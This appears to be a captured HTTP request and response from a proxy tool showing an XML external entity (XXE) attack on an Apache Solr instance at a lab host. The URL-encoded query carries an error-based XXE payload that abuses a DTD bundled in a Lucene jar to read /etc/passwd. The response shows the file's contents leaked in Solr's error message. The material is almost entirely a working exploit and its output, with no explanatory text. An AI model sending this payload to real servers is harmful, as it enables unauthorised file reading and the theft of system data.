 Request
Pretty Raw Hex
\n
1 GET /solr/demo/select?wt=xml&defType=xmlparser&q=
%3C%3Fxml%20version%3D%221%2E0%22%20%3F%3E%0A%3C%21DOCTYPE%20message%20%5B%0A%20%20%20%20%3C%21ENTITY%20%25%20local%5Fdtd%20SYSTEM%20%22jar%3Afile%3A%2F%2F%2Fopt%2Fsolr%2Fserver%2Fsolr
%2Dwebapp%2Fwebapp%2FWEB%2DINF%2Flib%2Flucene%2Dqueryparser%2D7%2E0%2E1%2Ejar%21%2Forg%2Fapache%2Flucene%2Fqueryparser%2Fxml%2FLuceneCoreQuery%2Edtd%22%3E%0A%0A%20%20%20%20%3C%21ENTITY
%20%25%20queries%20%27aaa%29%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20file%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%
26%23x25%3B%20eval%20%22%3C%21ENTITY%20%26%23x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2Fnonexistent%2F%26%23x25%3Bfile%3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%
20%20%26%23x25%3Beval%3B%0A%20%20%20%20%20%20%20%20%26%23x25%3Berror%3B%0A%20%20%20%20%20%20%20%20%3C%21ELEMENT%20aa%20%28bb%27%3E%0A%0A%20%20%20%20%25local%5Fdtd%3B%0A%5D%3E%0A%3Cmess
age%3Eany%20text%3C%2Fmessage%3E HTTP/1.1
2 Host: localhost.lan:8983
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
19 &lt;!ENTITY % local_dtd SYSTEM
"jar:file:///opt/solr/server/solr-webapp/webapp/WEB-INF/lib/lucene-queryparser-7.0.1.jar!/org/apache/lucene/querypa
rser/xml/LuceneCoreQuery.dtd"&gt;
20
21 &lt;!ENTITY % queries 'aaa)&gt;
22 &lt;!ENTITY &amp;#x25; file SYSTEM "file:///etc/passwd"&gt;
23 &lt;!ENTITY &amp;#x25; eval "&lt;!ENTITY &amp;#x26;#x25; error SYSTEM
&amp;#x27;file:///nonexistent/&amp;#x25;file;&amp;#x27;&gt;"&gt;
24 &amp;#x25;eval;
25 &amp;#x25;error;
26 &lt;!ELEMENT aa (bb'&gt;
27
28 %local_dtd;
29 ]&gt;
30 &lt;message&gt;any text&lt;/message&gt;
</str>
31 <str name="defType">
xmlparser
</str>
32 <str name="wt">
xml
</str>
33 </lst>
34 </lst>
35 <lst name="error">
36 <lst name="metadata">
37 <str name="error-class">
org.apache.solr.common.SolrException
</str>
38 <str name="root-error-class">
org.apache.solr.search.SyntaxError
</str>
39 </lst>
40 <str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException:
/nonexistent/root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
54 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
55 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
56 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
57 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
58 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin (No such file or directory) in
{q=&lt;?xml+version%3D"1.0"+?&gt;%0a&lt;!DOCTYPE+message+[%0a++++&lt;!ENTITY+%25+local_dtd+SYSTEM+"jar:file:///opt/so
lr/server/solr-webapp/webapp/WEB-INF/lib/lucene-queryparser-7.0.1.jar!/org/apache/lucene/queryparser/xml/LuceneCoreQu
ery.dtd"&gt;%0a%0a++++&lt;!ENTITY+%25+queries+'aaa)&gt;%0a++++++++&lt;!ENTITY+%26#x25;+file+SYSTEM+"file:///etc/passw
d"&gt;%0a++++++++&lt;!ENTITY+%26#x25;+eval+"&lt;!ENTITY+%26#x26;#x25;+error+SYSTEM+%26#x27;file:///nonexistent/%26#x2
5;file;%26#x27;&gt;"&gt;%0a++++++++%26#x25;eval;%0a++++++++%26#x25;error;%0a++++++++&lt;!ELEMENT+aa+(bb'&gt;%0a%0a+++
+%25local_dtd;%0a]&gt;%0a&lt;message&gt;any+text&lt;/message&gt;&amp;defType=xmlparser&amp;df=text&amp;rows=10&amp;wt
=xml&amp;echoParams=explicit}
</str>
59 <int name="code">
400
</int>
60 </lst>
61 </response>
62